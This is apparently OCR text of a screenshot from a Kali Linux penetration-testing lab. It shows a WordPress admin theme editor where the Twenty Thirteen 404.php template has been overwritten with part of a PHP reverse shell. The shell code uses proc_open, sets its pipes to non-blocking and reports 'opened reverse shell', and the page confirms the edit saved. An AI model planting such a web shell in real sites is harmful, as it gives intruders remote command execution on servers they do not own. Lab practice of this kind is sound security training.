 192.168.56.136:8080/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentythirteen&scrollto=2164&updated=true
51
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Old Candy Shop Cart66 0 New SEO Howdy, admin
Dashboard
All in One SEO
Posts
Media
Pages
Comments
Contact
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins
Users
Tools
Settings
Cart66
Collapse menu
Warning: An unexpected error occurred. Something may be wrong with WordPress.org or this server's configuration. If you continue to have problems, please try the support forums. (WordPress could not establish a secure connection to WordPress.org. Please contact your server
administrator.) in /opt/wordpress-4.1-0/apps/wordpress/htdocs/wp-includes/update.php on line 295
Help
Edit Themes
File edited successfully.
Twenty Thirteen: 404 Template (404.php)
Select theme to edit: Twenty Thirteen Select
0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-chat.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-quote.php
content-status.php
content-video.php
content.php
Footer
(footer.php)
Theme Functions
92.168.56.136:8080/wordpress/wp-admin/theme-editor.php